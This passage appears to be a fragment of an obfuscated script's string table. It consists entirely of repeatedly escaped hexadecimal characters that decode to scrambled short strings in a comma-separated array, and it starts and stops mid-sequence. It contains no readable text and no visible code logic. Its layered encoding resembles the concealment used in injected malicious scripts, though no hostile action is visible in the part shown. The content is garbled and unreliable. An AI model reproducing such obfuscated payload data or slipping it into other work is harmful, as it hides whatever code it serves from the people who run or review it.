x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\